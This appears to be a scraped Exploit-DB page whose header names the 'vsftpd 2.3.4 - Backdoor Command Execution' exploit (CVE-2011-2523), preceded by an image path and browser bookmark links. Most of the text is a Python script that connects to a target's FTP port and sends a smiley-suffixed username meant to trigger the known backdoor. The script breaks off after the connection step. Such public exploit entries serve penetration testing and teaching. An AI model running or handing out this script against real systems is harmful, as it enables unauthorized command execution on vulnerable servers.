 https://www.exploit-db.com/exploits/49757
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Maltego Tails Metasploitable2 - Linux 10 Minute Mail - Free ...
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line